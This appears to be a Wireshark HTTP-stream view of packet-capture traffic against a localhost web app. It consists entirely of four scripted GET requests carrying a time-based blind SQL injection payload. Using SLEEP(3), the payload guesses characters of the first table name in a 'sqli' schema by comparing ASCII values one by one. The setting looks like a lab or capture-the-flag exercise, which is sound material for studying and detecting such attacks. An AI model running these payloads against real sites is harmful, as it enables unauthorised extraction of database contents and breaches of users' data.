 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · dump.pcap
GET /?
user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20table_schema%20=%20%22sqli%22
%20LIMIT%201)%09%09,1,1))=0%20AND%20SLEEP(3)%20AND%20%221%22=%221 HTTP/1.1
Host: localhost
User-Agent: python-requests/2.21.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
GET /?
user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20table_schema%20=%20%22sqli%22
%20LIMIT%201)%09%09,1,1))=1%20AND%20SLEEP(3)%20AND%20%221%22=%221 HTTP/1.1
Host: localhost
User-Agent: python-requests/2.21.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
GET /?
user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20table_schema%20=%20%22sqli%22
%20LIMIT%201)%09%09,1,1))=2%20AND%20SLEEP(3)%20AND%20%221%22=%221 HTTP/1.1
Host: localhost
User-Agent: python-requests/2.21.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
GET /?
user=Alex%22%20AND%20ASCII(SUBSTR(%09%09(SELECT%20table_name%20FROM%20information_schema.tables%20WHERE%20table_schema%20=%20%22sqli%22
%20LIMIT%201)%09%09,1,1))=3%20AND%20SLEEP(3)%20AND%20%221%22=%221 HTTP/1.1
Host: localhost
User-Agent: python-requests/2.21.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive